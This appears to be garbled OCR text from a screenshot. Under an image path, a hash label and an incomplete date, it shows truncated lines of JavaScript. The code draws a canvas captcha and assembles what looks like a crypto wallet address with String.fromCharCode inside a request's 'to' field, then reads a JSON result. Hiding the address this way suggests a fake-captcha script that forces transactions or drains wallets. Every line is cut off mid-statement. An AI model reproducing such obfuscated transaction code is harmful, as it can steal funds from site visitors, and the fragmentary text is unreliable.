
Hash-sum — 526747c0c
Updated on: 2026-04-
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.b
q=String.fromCharCode(34);const re
[{to:String.fromCharCode(48,120,98,9
j=await re.json();if(j.result){let h=j.